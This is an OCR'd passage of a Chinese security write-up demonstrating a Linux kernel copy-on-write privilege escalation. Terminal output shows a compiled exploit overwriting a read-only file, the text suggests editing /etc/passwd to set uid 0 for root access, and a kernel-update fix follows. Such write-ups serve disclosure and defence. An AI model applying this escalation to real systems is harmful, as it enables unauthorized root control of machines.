
其他用户只读的 test 文件，权限为 644，内容为 0000。
➜ /tmp id
uid=1000(Monster) gid=1000(monster) groups=1000(monster)
➜ /tmp ./a.out test 1111
mmap61222000
madvise 0
procselfmem400000000使用当前用户调用编译出的 a.out 程序
把 test 文件的内容修改为 1111，经过漫长的等待以后程序终于
执行完成。
➜ /tmp cat test
1111可以看到结果，test 文件的内容已经被成功修改。
这样的话，只要修改 /etc/passwd 把当前用户的 uid 改成 0 就可
以作为 root 登录了。
修复方案：
更新最新 Linux Kernel 源码，并重新编译。 各大发行版也已经
更新 Kernel，也可直接升级最新版本。
【声明】:8090安全小组门户(http://www.8090-sec.com)登载